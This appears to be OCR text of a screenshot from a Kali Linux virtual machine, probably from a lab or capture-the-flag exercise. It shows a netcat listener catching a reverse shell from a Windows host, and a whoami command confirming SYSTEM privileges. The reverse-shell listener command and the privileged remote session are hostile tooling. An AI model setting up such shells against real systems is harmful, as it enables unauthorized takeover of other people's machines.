 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 105x19
C:\opt\work> nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.17.26.95] from (UNKNOWN) [10.10.74.120] 49840
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
11:40 pm
31/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
09:10 AM
01-08-2022